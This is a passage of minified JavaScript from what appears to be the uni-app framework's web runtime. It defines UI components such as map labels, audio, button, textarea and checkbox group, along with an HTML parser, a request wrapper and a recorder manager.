t.Text({text:n.content,anchor:"bottom-center",offset:new t.Pixel(0,n.offsetY-16),style:{padding:(n.padding||8)+"px","line-height":(n.fontSize||14)+"px","border-radius":(n.borderRadius||0)+"px","border-color":"".concat(n.bgColor||"#fff"," transparent transparent"),"background-color":n.bgColor||"#fff","box-shadow":"0 2px 6px 0 rgba(114, 124, 245, .5)","text-align":"center","font-size":(n.fontSize||14)+"px",color:n.color||"#000"},position:n.position}),this.Text.dom.addEventListener("click",(function(t){c(e,t)})),this.Text.dom.addEventListener("touchend",(function(t){c(e,t)})),this.Text.setMap(n.map)}function c(t,e){t.callback(e,t.parent),e.stopPropagation()}function u(){this.Text&&this.option.map.remove(this.Text)}var l=function(){function t(){var a=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},c=arguments.length>1?arguments[1]:void 0,l=arguments.length>2?arguments[2]:void 0;if(i(this,t),s(this,"option",void 0),s(this,"position",void 0),s(this,"index",void 0),s(this,"visible",void 0),s(this,"alwaysVisible",void 0),s(this,"div",void 0),s(this,"triangle",void 0),s(this,"callback",void 0),s(this,"parent",void 0),s(this,"Text",void 0),s(this,"createAMapText",o),s(this,"removeAMapText",u),s(this,"onAdd",e),s(this,"construct",e),s(this,"onRemove",n),s(this,"destroy",n),this.option=a||{},this.visible=this.alwaysVisible="ALWAYS"===a.display,r["c"])this.callback=c,this.parent=l,this.visible&&this.createAMapText();else{var f=a.map;this.position=a.position,this.index=1;var d=this.div=document.createElement("div"),h=d.style;h.position="absolute",h.whiteSpace="nowrap",h.transform="translateX(-50%) translateY(-100%)",h.zIndex="1",h.boxShadow=a.boxShadow||"none",h.display=this.visible?"block":"none";var p=this.triangle=document.createElement("div");p.setAttribute("style","position: absolute;white-space: nowrap;border-width: 4px;border-style: solid;border-color: #fff transparent transparent;border-image: initial;font-size: 12px;padding: 0px;background-color: transparent;width: 0px;height: 0px;transform: translate(-50%, 100%);left: 50%;bottom: 0;"),this.setStyle(a),d.appendChild(p),f&&this.setMap(f)}}return a(t,[{key:"onclick",set:function(t){this.div.onclick=t},get:function(){return this.div.onclick}}]),a(t,[{key:"setOption",value:function(t){this.option=t,"ALWAYS"===t.display?this.alwaysVisible=this.visible=!0:this.alwaysVisible=!1,r["c"]?this.visible&&this.createAMapText():(this.setPosition(t.position),this.setStyle(t))}},{key:"setStyle",value:function(t){var e=this.div,n=e.style;e.innerText=t.content||"",n.lineHeight=(t.fontSize||14)+"px",n.fontSize=(t.fontSize||14)+"px",n.padding=(t.padding||8)+"px",n.color=t.color||"#000",n.borderRadius=(t.borderRadius||0)+"px",n.backgroundColor=t.bgColor||"#fff",n.marginTop="-"+((t.top||0)+5)+"px",this.triangle.style.borderColor="".concat(t.bgColor||"#fff"," transparent transparent")}},{key:"setPosition",value:function(t){this.position=t,this.draw()}},{key:"draw",value:function(){var t=this.getProjection();if(this.position&&this.div&&t){var e=t.fromLatLngToDivPixel(this.position),n=this.div.style;n.left=e.x+"px",n.top=e.y+"px"}}},{key:"changed",value:function(){var t=this.div.style;t.display=this.visible?"block":"none"}}]),t}();if(!r["c"]){var f=l.prototype,d=new(t.OverlayView||t.Overlay);for(var h in d)h in f||(f[h]=d[h])}return l}},d4c9:function(t,e,n){"use strict";function r(t){this._drag=t,this._dragLog=Math.log(t),this._x=0,this._v=0,this._startTime=0}n.d(e,"a",(function(){return r})),r.prototype.set=function(t,e){this._x=t,this._v=e,this._startTime=(new Date).getTime()},r.prototype.setVelocityByEnd=function(t){this._v=(t-this._x)*this._dragLog/(Math.pow(this._drag,100)-1)},r.prototype.x=function(t){var e;return void 0===t&&(t=((new Date).getTime()-this._startTime)/1e3),e=t===this._dt&&this._powDragDt?this._powDragDt:this._powDragDt=Math.pow(this._drag,t),this._dt=t,this._x+this._v*e/this._dragLog-this._v/this._dragLog},r.prototype.dx=function(t){var e;return void 0===t&&(t=((new Date).getTime()-this._startTime)/1e3),e=t===this._dt&&this._powDragDt?this._powDragDt:this._powDragDt=Math.pow(this._drag,t),this._dt=t,this._v*e},r.prototype.done=function(){return Math.abs(this.dx())<3},r.prototype.reconfigure=function(t){var e=this.x(),n=this.dx();this._drag=t,this._dragLog=Math.log(t),this.set(e,n)},r.prototype.configuration=function(){var t=this;return[{label:"Friction",read:function(){return t._drag},write:function(e){t.reconfigure(e)},min:.001,max:.1,step:.001}]}},d4ee:function(t,e,n){"use strict";function r(t){if(t)return t.$holder;var e=getCurrentPages(),n=e.length;return n?e[n-1].$holder:void 0}function i(t){var e=getCurrentPages(),n=e.length;return!!n&&e[n-1].$holder===t}n.r(e),n.d(e,"getPageHolder",(function(){return r})),n.d(e,"isCurrentPage",(function(){return i}))},d4fc:function(t,e,n){},d514:function(t,e,n){"use strict";n.r(e);var r=n("909e"),i={name:"CheckboxGroup",mixins:[r["a"],r["f"]],props:{name:{type:String,default:""}},data:function(){return{checkboxList:[]}},listeners:{"@checkbox-change":"_changeHandler","@checkbox-group-update":"_checkboxGroupUpdateHandler"},created:function(){this.$dispatch("Form","uni-form-group-update",{type:"add",vm:this})},beforeDestroy:function(){this.$dispatch("Form","uni-form-group-update",{type:"remove",vm:this})},methods:{_changeHandler:function(t){var e=[];this.checkboxList.forEach((function(t){t.checkboxChecked&&e.push(t.value)})),this.$trigger("change",t,{value:e})},_checkboxGroupUpdateHandler:function(t){if("add"===t.type)this.checkboxList.push(t.vm);else{var e=this.checkboxList.indexOf(t.vm);this.checkboxList.splice(e,1)}},_getFormData:function(){var t={};if(""!==this.name){var e=[];this.checkboxList.forEach((function(t){t.checkboxChecked&&e.push(t.value)})),t.value=e,t.key=this.name}return t}}},o=i,a=(n("76d7"),n("8844")),s=Object(a["a"])(o,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("uni-checkbox-group",t._g({},t.$listeners),[t._t("default")],2)}),[],!1,null,null,null);e["default"]=s.exports},d55f:function(t,e,n){"use strict";n.r(e);var r=n("909e"),i={name:"Audio",mixins:[r["g"]],props:{id:{type:String,default:""},src:{type:String,default:""},loop:{type:[Boolean,String],default:!1},controls:{type:[Boolean,String],default:!1},poster:{type:String,default:""},name:{type:String,default:""},author:{type:String,default:""}},data:function(){return{playing:!1,currentTime:this.getTime(0)}},watch:{src:function(t){this.$refs.audio&&(this.$refs.audio.src=this.$getRealPath(t))}},mounted:function(){var t=this,e=this.$refs.audio;e.addEventListener("error",(function(e){t.playing=!1,t.$trigger("error",e,{})})),e.addEventListener("play",(function(e){t.playing=!0,t.$trigger("play",e,{})})),e.addEventListener("pause",(function(e){t.playing=!1,t.$trigger("pause",e,{})})),e.addEventListener("ended",(function(e){t.playing=!1,t.$trigger("ended",e,{})})),e.addEventListener("timeupdate",(function(n){var r=e.currentTime;t.currentTime=t.getTime(r);var i=e.duration;t.$trigger("timeupdate",n,{currentTime:r,duration:i})})),e.src=this.$getRealPath(this.src)},methods:{_handleSubscribe:function(t){var e=t.type,n=t.data,r=void 0===n?{}:n,i=this.$refs.audio;switch(e){case"setSrc":i.src=this.$getRealPath(r.src),this.$emit("update:src",r.src);break;case"play":i.play();break;case"pause":i.pause();break;case"seek":i.currentTime=r.position;break}},trigger:function(){this.playing?this.$refs.audio.pause():this.$refs.audio.play()},getTime:function(t){var e=Math.floor(t/3600),n=Math.floor(t%3600/60),r=Math.floor(t%3600%60);e=(e<10?"0":"")+e,n=(n<10?"0":"")+n,r=(r<10?"0":"")+r;var i=n+":"+r;return"00"!==e&&(i=e+":"+i),i}}},o=i,a=(n("cbe2"),n("8844")),s=Object(a["a"])(o,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("uni-audio",t._g({attrs:{id:t.id,controls:!!t.controls}},t.$listeners),[n("audio",{ref:"audio",staticStyle:{display:"none"},attrs:{loop:t.loop}}),n("div",{staticClass:"uni-audio-default"},[n("div",{staticClass:"uni-audio-left",style:"background-image: url("+t.$getRealPath(t.poster)+");"},[n("div",{staticClass:"uni-audio-button",class:{play:!t.playing,pause:t.playing},on:{click:t.trigger}})]),n("div",{staticClass:"uni-audio-right"},[n("div",{staticClass:"uni-audio-time"},[t._v(" "+t._s(t.currentTime)+" ")]),n("div",{staticClass:"uni-audio-info"},[n("div",{staticClass:"uni-audio-name"},[t._v(" "+t._s(t.name)+" ")]),n("div",{staticClass:"uni-audio-author"},[t._v(" "+t._s(t.author)+" ")])])])])])}),[],!1,null,null,null);e["default"]=s.exports},d638:function(t,e,n){"use strict";var r=n("1332"),i=n.n(r);i.a},d661:function(t,e,n){"use strict";(function(t,r){n.d(e,"b",(function(){return u})),n.d(e,"a",(function(){return l})),n("a770");var i=n("38ce"),o=n("0db3");function a(t){return{bottom:t.bottom,height:t.height,left:t.left,right:t.right,top:t.top,width:t.width}}function s(t){var e=t.intersectionRatio,n=t.boundingClientRect,r=n.height,i=n.width,o=t.intersectionRect,a=o.height,s=o.width;return 0!==e?e:a===r?s/i:a/r}var c={};function u(e,n){var u,l=e.reqId,f=e.component,d=e.options;if(n._isVue)u=n;else{var h=getCurrentPages(),p=h.find((function(t){return t.$page.id===n}));if(!p)throw new Error("Not Found：Page[".concat(n,"]"));u=p.$vm}var v=Object(o["b"])(f,u),g=d.relativeToSelector?v.querySelector(d.relativeToSelector):null,m=c[l]=new IntersectionObserver((function(e,n){e.forEach((function(e){t.publishHandler("onRequestComponentObserver",{reqId:l,res:{intersectionRatio:s(e),intersectionRect:a(e.intersectionRect),boundingClientRect:a(e.boundingClientRect),relativeRect:a(e.rootBounds),time:Date.now(),dataset:Object(i["b"])(e.target),id:e.target.id}})}))}),{root:g,rootMargin:d.rootMargin,threshold:d.thresholds});if(d.observeAll)m.USE_MUTATION_OBSERVER=!0,Array.prototype.map.call(v.querySelectorAll(d.selector),(function(t){t?m.observe(t):r.warn("Node ".concat(d.selector," is not found. Intersection observer will not trigger."))}));else{m.USE_MUTATION_OBSERVER=!1;var b=v.matches(d.selector)?v:v.querySelector(d.selector);if(!b)return void r.warn("Node ".concat(d.selector," is not found. Intersection observer will not trigger."));m.observe(b)}}function l(e){var n=e.reqId,r=c[n];r&&(r.disconnect(),delete c[n],t.publishHandler("onRequestComponentObserver",{reqId:n,reqEnd:!0}))}}).call(this,n("31d2"),n("418b")["default"])},d6fb:function(t,e,n){"use strict";n.r(e),n("0372");var r=n("909e"),i={name:"Button",mixins:[r["c"],r["a"],r["f"]],props:{hoverClass:{type:String,default:"button-hover"},disabled:{type:[Boolean,String],default:!1},id:{type:String,default:""},hoverStopPropagation:{type:Boolean,default:!1},hoverStartTime:{type:[Number,String],default:20},hoverStayTime:{type:[Number,String],default:70},formType:{type:String,default:"",validator:function(t){return~["","submit","reset"].indexOf(t)}},openType:{type:String,default:""}},data:function(){return{clickFunction:null}},methods:{_onClick:function(t,e){this.disabled||(e&&this.$el.click(),this.formType?this.$dispatch("Form","submit"===this.formType?"uni-form-submit":"uni-form-reset",{type:this.formType}):this.openType)},_bindObjectListeners:function(t,e){if(e)for(var n in e){var r=t.on[n],i=e[n];t.on[n]=r?[].concat(r,i):i}return t}},render:function(t){var e=this,n=Object.create(null);return this.$listeners&&Object.keys(this.$listeners).forEach((function(t){(!e.disabled||"click"!==t&&"tap"!==t)&&(n[t]=e.$listeners[t])})),this.hoverClass&&"none"!==this.hoverClass?t("uni-button",this._bindObjectListeners({class:[this.hovering?this.hoverClass:""],attrs:{disabled:this.disabled,id:this.id},on:{touchstart:this._hoverTouchStart,touchend:this._hoverTouchEnd,touchcancel:this._hoverTouchCancel,mousedown:this._hoverMousedown,mouseup:this._hoverMouseup,click:this._onClick}},n),this.$slots.default):t("uni-button",this._bindObjectListeners({class:[this.hovering?this.hoverClass:""],attrs:{disabled:this.disabled,id:this.id},on:{click:this._onClick}},n),this.$slots.default)},listeners:{"label-click":"_onClick","@label-click":"_onClick"}},o=i,a=(n("3e92"),n("8844")),s=Object(a["a"])(o,void 0,void 0,!1,null,null,null);e["default"]=s.exports},d91a:function(t,e,n){"use strict";n.r(e),n.d(e,"getRecorderManager",(function(){return c}));var r=n("745a");function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var o,a={pause:null,resume:null,start:null,stop:null,error:null},s=function(){function t(){(function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")})(this,t),Object(r["d"])("onRecorderStateChange",(function(t){var e=t.state;delete t.state,delete t.errMsg,"function"===typeof a[e]&&a[e](t)}))}return function(t,e,n){e&&i(t.prototype,e),n&&i(t,n)}(t,[{key:"onError",value:function(t){a.error=t}},{key:"onFrameRecorded",value:function(t){}},{key:"onInterruptionBegin",value:function(t){}},{key:"onInterruptionEnd",value:function(t){}},{key:"onPause",value:function(t){a.pause=t}},{key:"onResume",value:function(t){a.resume=t}},{key:"onStart",value:function(t){a.start=t}},{key:"onStop",value:function(t){a.stop=t}},{key:"pause",value:function(){Object(r["c"])("operateRecorder",{operationType:"pause"})}},{key:"resume",value:function(){Object(r["c"])("operateRecorder",{operationType:"resume"})}},{key:"start",value:function(t){Object(r["c"])("operateRecorder",Object.assign({},t,{operationType:"start"}))}},{key:"stop",value:function(){Object(r["c"])("operateRecorder",{operationType:"stop"})}}]),t}();function c(){return o||(o=new s)}},d937:function(t,e,n){"use strict";var r=n("7821"),i=n.n(r);i.a},d97d:function(t,e,n){"use strict";n.d(e,"a",(function(){return d}));var r=/^<([-A-Za-z0-9_]+)((?:\s+[a-zA-Z_:][-a-zA-Z0-9_:.]*(?:\s*=\s*(?:(?:"[^"]*")|(?:'[^']*')|[^>\s]+))?)*)\s*(\/?)>/,i=/^<\/([-A-Za-z0-9_]+)[^>]*>/,o=/([a-zA-Z_:][-a-zA-Z0-9_:.]*)(?:\s*=\s*(?:(?:"((?:\\.|[^"])*)")|(?:'((?:\\.|[^'])*)')|([^>\s]+)))?/g,a=h("area,base,basefont,br,col,frame,hr,img,input,link,meta,param,embed,command,keygen,source,track,wbr"),s=h("a,address,article,applet,aside,audio,blockquote,button,canvas,center,dd,del,dir,div,dl,dt,fieldset,figcaption,figure,footer,form,frameset,h1,h2,h3,h4,h5,h6,header,hgroup,hr,iframe,isindex,li,map,menu,noframes,noscript,object,ol,output,p,pre,section,script,table,tbody,td,tfoot,th,thead,tr,ul,video"),c=h("abbr,acronym,applet,b,basefont,bdo,big,br,button,cite,code,del,dfn,em,font,i,iframe,img,input,ins,kbd,label,map,object,q,s,samp,script,select,small,span,strike,strong,sub,sup,textarea,tt,u,var"),u=h("colgroup,dd,dt,li,options,p,td,tfoot,th,thead,tr"),l=h("checked,compact,declare,defer,disabled,ismap,multiple,nohref,noresize,noshade,nowrap,readonly,selected"),f=h("script,style");function d(t,e){var n,d,h,p=[],v=t;p.last=function(){return this[this.length-1]};while(t){if(d=!0,p.last()&&f[p.last()])t=t.replace(new RegExp("([\\s\\S]*?)</"+p.last()+"[^>]*>"),(function(t,n){return n=n.replace(/<!--([\s\S]*?)-->|<!\[CDATA\[([\s\S]*?)]]>/g,"$1$2"),e.chars&&e.chars(n),""})),b("",p.last());else if(0==t.indexOf("\x3c!--")?(n=t.indexOf("--\x3e"),n>=0&&(e.comment&&e.comment(t.substring(4,n)),t=t.substring(n+3),d=!1)):0==t.indexOf("</")?(h=t.match(i),h&&(t=t.substring(h[0].length),h[0].replace(i,b),d=!1)):0==t.indexOf("<")&&(h=t.match(r),h&&(t=t.substring(h[0].length),h[0].replace(r,m),d=!1)),d){n=t.indexOf("<");var g=n<0?t:t.substring(0,n);t=n<0?"":t.substring(n),e.chars&&e.chars(g)}if(t==v)throw"Parse Error: "+t;v=t}function m(t,n,r,i){if(n=n.toLowerCase(),s[n])while(p.last()&&c[p.last()])b("",p.last());if(u[n]&&p.last()==n&&b("",n),i=a[n]||!!i,i||p.push(n),e.start){var f=[];r.replace(o,(function(t,e){var n=arguments[2]?arguments[2]:arguments[3]?arguments[3]:arguments[4]?arguments[4]:l[e]?e:"";f.push({name:e,value:n,escaped:n.replace(/(^|[^\\])"/g,'$1\\"')})})),e.start&&e.start(n,f,i)}}function b(t,n){if(n){for(r=p.length-1;r>=0;r--)if(p[r]==n)break}else var r=0;if(r>=0){for(var i=p.length-1;i>=r;i--)e.end&&e.end(p[i]);p.length=r}}b()}function h(t){for(var e={},n=t.split(","),r=0;r<n.length;r++)e[n[r]]=!0;return e}},da9d:function(t,e,n){"use strict";n.r(e);var r=n("909e"),i="(prefers-color-scheme: dark)",o=["done","go","next","search","send"],a=["none","text","decimal","numeric","tel","search","email","url"],s={name:"Textarea",mixins:[r["b"]],props:{name:{type:String,default:""},maxlength:{type:[Number,String],default:140},placeholder:{type:String,default:""},disabled:{type:[Boolean,String],default:!1},placeholderClass:{type:String,default:"textarea-placeholder"},placeholderStyle:{type:String,default:""},autoHeight:{type:[Boolean,String],default:!1},confirmType:{type:String,default:"return",validator:function(t){return o.concat("return").includes(t)}},inputmode:{type:String,default:void 0,validator:function(t){return!!~a.indexOf(t)}},cursorColor:{type:String,default:""}},data:function(){return{valueComposition:"",height:0,focusChangeSource:"",fixMargin:0===String(navigator.platform).indexOf("iP")&&0===String(navigator.vendor).indexOf("Apple")&&window.matchMedia(i).media!==i}},computed:{maxlengthNumber:function(){var t=Number(this.maxlength);return isNaN(t)?140:t},valueCompute:function(){return(this.composing?this.valueComposition:this.valueSync).split("\n")},isDone:function(){return o.includes(this.confirmType)}},watch:{focus:function(t){t&&(this.focusChangeSource="focus")},height:function(t){var e=parseFloat(getComputedStyle(this.$el).lineHeight);isNaN(e)&&(e=this.$refs.line.offsetHeight);var n=Math.round(t/e);this.$trigger("linechange",{},{height:t,heightRpx:750/window.innerWidth*t,lineCount:n}),this.autoHeight&&(this.$el.style.height="auto",this.$refs.wrapper.style.height=this.height+"px")}},created:function(){this.$dispatch("Form","uni-form-group-update",{type:"add",vm:this})},mounted:function(){this._resize({height:this.$refs.sensor.$el.offsetHeight});var t=this;while(t){var e=t.$options._scopeId;e&&this.$refs.placeholder.setAttribute(e,""),t=t.$parent}},beforeDestroy:function(){this.$dispatch("Form","uni-form-group-update",{type:"remove",vm:this})},methods:{_onKeyDownEnter:function(t){this.isDone&&t.preventDefault()},_onKeyUpEnter:function(t){this.isDone&&(this._confirm(t),!this.confirmHold&&this.$refs.textarea.blur())},_onComposition:function(t){switch(t.type){case"compositionstart":this.composing=!0;break;case"compositionend":this.composing&&(this.composing=!1,this._onInput(t));break}!this.ignoreCompositionEvent&&this.$trigger(t.type,t,{data:t.data})},_confirm:function(t){this.$trigger("confirm",t,{value:this.valueSync})},_linechange:function(t){this.$trigger("linechange",t,{value:this.valueSync})},_onTouchstart:function(){this.focusChangeSource="touch"},_resize:function(t){var e=t.height;this.height=e},_onInput:function(t,e){this.composing&&this.ignoreCompositionEvent?this.valueComposition=t.target.value:(this.ignoreCompositionEvent||(this.valueSync=this.$refs.textarea.value),this.$triggerInput(t,{value:this.valueSync,cursor:this.$refs.textarea.selectionEnd},e))},_getFormData:function(){return{value:this.valueSync,key:this.name}},_resetFormData:function(){this.valueSync=""}}},c=s,u=(n("3c5f"),n("8844")),l=Object(u["a"])(c,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("uni-textarea",t._g({},t.$listeners),[n("div",{ref:"wrapper",staticClass:"uni-textarea-wrapper"},[n("div",{directives:[{name:"show",rawName:"v-show",value:!(t.composing||t.valueSync.length),expression:"!(composing || valueSync.length)"}],ref:"placeholder",staticClass:"uni-textarea-placeholder",class:t.placeholderClass,style:t.placeholderStyle,domProps:{textContent:t._s(t.placeholder)}}),n("div",{ref:"line",staticClass:"uni-textarea-line",domProps:{textContent:t._s(" ")}}),n("div",{staticClass:"uni-textarea-compute",class:{"uni-textarea-compute-auto-height":t.autoHeight}},[t._l(t.valueCompute,(function(e,r){return n("div",{key:r,domProps:{textContent:t._s(e.trim()?e:".")}})})),n("v-uni-resize-sensor",{ref:"sensor",on:{resize:t._resize}})],2),t.disabled&&t.fixColor?t._e():n("textarea",{directives:[{name:"model",rawName:"v-model",value:t.valueSync,expression:"valueSync"},{name:"keyboard",rawName:"v-keyboard"},{name:"field",rawName:"v-field"}],ref:"textarea",staticClass:"uni-textarea-textarea",class:{"uni-textarea-textarea-fix-margin":t.fixMargin},style:Object.assign({},{"overflow-y":t.autoHeight?"hidden":"auto"},t.cursorColor&&{caretColor:t.cursorColor}),attrs:{disabled:t.disabled,maxlength:t.maxlengthNumber,enterkeyhint:t.confirmType,inputmode:t.inputmode},domProps:{value:t.valueSync},on:{change:function(t){t.stopPropagation()},compositionstart:function(e){return e.stopPropagation(),t._onComposition(e)},compositionend:function(e){return e.stopPropagation(),t._onComposition(e)},compositionupdate:function(e){return e.stopPropagation(),t._onComposition(e)},input:[function(e){e.target.composing||(t.valueSync=e.target.value)},function(e){return e.stopPropagation(),t._onInput(e)}],focus:t._onFocus,blur:t._onBlur,"&touchstart":function(e){return t._onTouchstart(e)},keyup:function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"enter",13,e.key,"Enter")?null:t._onKeyUpEnter(e)},keydown:function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"enter",13,e.key,"Enter")?null:t._onKeyDownEnter(e)}}}),t._v(" "),t.disabled&&t.fixColor?n("textarea",{ref:"textarea",staticClass:"uni-textarea-textarea",class:{"uni-textarea-textarea-fix-margin":t.fixMargin},style:Object.assign({},{"overflow-y":t.autoHeight?"hidden":"auto"},t.cursorColor&&{caretColor:t.cursorColor}),attrs:{tabindex:"-1",readonly:t.disabled,maxlength:t.maxlengthNumber},domProps:{value:t.valueSync},on:{focus:function(t){return t.target.blur()}}}):t._e()])])}),[],!1,null,null,null);e["default"]=l.exports},dac9:function(t,e,n){"use strict";n.r(e),n.d(e,"chooseImage",(function(){return o}));var r=["original","compressed"],i=["album","camera"],o={count:{type:Number,required:!1,default:9,validator:function(t,e){t<=0&&(e.count=9)}},sizeType:{type:[Array,String],required:!1,default:r,validator:function(t,e){t="string"===typeof t?[t]:t,t=t.filter((function(t){return r.includes(t)})),e.sizeType=t.length?t:r}},sourceType:{type:Array,required:!1,default:i,validator:function(t,e){t=t.filter((function(t){return i.includes(t)})),e.sourceType=t.length?t:i}},extension:{type:Array,default:["*"],validator:function(t,e){if(0===t.length)return"param extension should not be empty."}}}},dad6:function(t,e,n){"use strict";(function(t){var r=n("a409");e["a"]={name:"Toast",mixins:[r["default"]],props:{title:{type:String,default:""},icon:{default:"success",validator:function(t){return-1!==["success","loading","error","none"].indexOf(t)}},image:{type:String,default:""},duration:{type:Number,default:1500},mask:{type:Boolean,default:!1},visible:{type:Boolean,default:!1}},computed:{iconClass:function(){return"success"===this.icon?"uni-icon-success-no-circle":"loading"===this.icon?"uni-loading":"error"===this.icon?"uni-icon-error":""}},beforeUpdate:function(){this.visible&&(this.timeoutId&&clearTimeout(this.timeoutId),this.timeoutId=setTimeout((function(){t.emit("onHideToast")}),this.duration))}}}).call(this,n("2c9f"))},db87:function(t,e,n){},dbe8:function(t,e,n){"use strict";n.r(e);var r=n("340d"),i=n("6f75");function o(t){return Math.sqrt(t.x*t.x+t.y*t.y)}var a={name:"MovableArea",props:{scaleArea:{type:Boolean,default:!1}},data:function(){return{width:0,height:0,items:[]}},created:function(){this.gapV={x:null,y:null},this.pinchStartLen=null},mounted:function(){this._resize(),Object(i["b"])()},methods:{_resize:function(){this._getWH(),this.items.forEach((function(t,e){t.componentInstance.setParent()}))},_find:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.items,n=this.$el;function r(t){for(var i=0;i<e.length;i++){var o=e[i];if(t===o.componentInstance.$el)return o}return t===n||t===document.body||t===document?null:r(t.parentNode)}return r(t)},_touchstart:function(t){Object(i["a"])({disable:!0});var e=t.touches;if(e&&e.length>1){var n={x:e[1].pageX-e[0].pageX,y:e[1].pageY-e[0].pageY};if(this.pinchStartLen=o(n),this.gapV=n,!this.scaleArea){var r=this._find(e[0].target),a=this._find(e[1].target);this._scaleMovableView=r&&r===a?r:null}}},_touchmove:function(t){var e=t.touches;if(e&&e.length>1){t.preventDefault();var n={x:e[1].pageX-e[0].pageX,y:e[1].pageY-e[0].pageY};if(null!==this.gapV.x&&this.pinchStartLen>0){var r=o(n)/this.pinchStartLen;this._updateScale(r)}this.gapV=n}},_touchend:function(t){Object(i["a"])({disable:!1});var e=t.touches;e&&e.length||t.changedTouches&&(this.gapV.x=0,this.gapV.y=0,this.pinchStartLen=null,this.scaleArea?this.items.forEach((function(t){t.componentInstance._endScale()})):this._scaleMovableView&&this._scaleMovableView.componentInstance._endScale())},_updateScale:function(t){t&&1!==t&&(this.scaleArea?this.items.forEach((function(e){e.componentInstance._setScale(t)})):this._scaleMovableView&&this._scaleMovableView.componentInstance._setScale(t))},_getWH:function(){var t=window.getComputedStyle(this.$el),e=this.$el.getBoundingClientRect();this.width=e.width-["Left","Right"].reduce((function(e,n){return e+parseFloat(t["border"+n+"Width"])+parseFloat(t["padding"+n])}),0),this.height=e.height-["Top","Bottom"].reduce((function(e,n){return e+parseFloat(t["border"+n+"Width"])+parseFloat(t["padding"+n])}),0)}},render:function(t){var e=this,n=[],i=this.$slots.default&&Object(r["f"])(this.$slots.default,t);i&&i.forEach((function(t){t.componentOptions&&"v-uni-movable-view"===t.componentOptions.tag&&n.push(t)})),this.items=n;var o=Object.assign({},this.$listeners);return["touchstart","touchmove","touchend"].forEach((function(t){var n=o[t],r=e["_".concat(t)];o[t]=n?[].concat(n,r):r})),t("uni-movable-area",{on:o},[t("v-uni-resize-sensor",{on:{resize:this._resize}}),i])}},s=a,c=(n("9593"),n("8844")),u=Object(c["a"])(s,void 0,void 0,!1,null,null,null);e["default"]=u.exports},dc02:function(t,e,n){"use strict";n.r(e),n.d(e,"request",(function(){return l}));var r=n("340d"),i=n("9131"),o=n("745a");function a(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var s=Object.create(null);function c(t,e){if("string"===typeof t.data&&65279===t.data.charCodeAt(0)&&(t.data=t.data.substr(1)),t.statusCode=parseInt(t.statusCode,10),Object(r["l"])(t.header)&&(t.header=Object.keys(t.header).reduce((function(e,n){var r=t.header[n];return Array.isArray(r)?e[n]=r.join(","):"string"===typeof r&&(e[n]=r),e}),{})),e.dataType&&"json"===e.dataType.toLowerCase())try{t.data=JSON.parse(t.data)}catch(n){}return t}Object(o["d"])("onRequestTaskStateChange",(function(t){var e=t.requestTaskId,n=t.state,r=t.data,o=t.statusCode,a=t.header,u=t.errMsg,l=t.cookies,f=s[e]||{},d=f.args,h=f.callbackId;if(h)switch(delete s[e],n){case"success":Object(i["a"])(h,c({data:r,statusCode:o,header:a,errMsg:"request:ok",cookies:l},d));break;case"fail":Object(i["a"])(h,{errMsg:"request:fail "+u});break}}));var u=function(){function t(e){(function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")})(this,t),this.id=e}return function(t,e,n){e&&a(t.prototype,e),n&&a(t,n)}(t,[{key:"abort",value:function(){Object(o["c"])("operateRequestTask",{requestTaskId:this.id,operationType:"abort"})}},{key:"offHeadersReceived",value:function(){}},{key:"onHeadersReceived",value:function(){}}]),t}();function l(t,e){var n;for(var i in t.header)if("content-type"===i.toLowerCase()){n=t.header[i];break}"GET"!==t.method&&0===n.indexOf("application/json")&&Object(r["l"])(t.data)&&(t.data=JSON.stringify(t.data));var a=Object(o["c"])("createRequestTask",t),c=a.requestTaskId;return s[c]={args:t,callbackId:e},new u(c)}},de43:function(t,e,n){"use strict";n.r(e);var r=n("d042"),i=r["a"],o=(n("0671"),n("8844")),a=Object(o["a"])(i,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("uni-map",t._g({ref:"mapContainer",attrs:{id:t.id}},t.$listeners),[t._l(t.markers,(function(e){return n("map-marker",t._b({key:e.id},"map-marker",e,!1))})),t._l(t.controls,(function(e,r){return n("map-control",t._b({key:e.id||r},"map-control",e,!1))})),t._l(t.polygons,(function(e){return n("map-polygon",t._b({key:JSON.stringify(e.points)},"map-polygon",e,!1))})),n("div",{ref:"map",staticStyle:{width:"100%",height:"100%",position:"relative",overflow:"hidden"},on:{click:function(t){t.stopPropagation()}}}),n("div",{staticStyle:{position:"absolute",top:"0",width:"100%",height:"100%",overflow:"hidden","pointer-events":"none"}},[t._t("default")],2)],2)}),[],!1,null,null,null);e["default"]=a.exports},df50:function(t,e,n){},df5a:function(t,e,n){"use strict";function i(t){return i="function"===typeof Symbol&&"symbol"===r(Symbol.iterator)?function(t){return r(t)}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":r(t)},i(t)}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){return a=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t},a(t,e)}function s(t,e){return!e||"object"!==i(e)&&"function"!==typeof e?function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t):e}function c(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(t){return!1}}function u(t){return u=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},u(t)}n.d(e,"a",(function(){return N}));var l=function(t){var e=t.import("blots/block/embed"),n=function(t){(function(t,e){if("function"!==typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&a(t,e)})(n,t);var 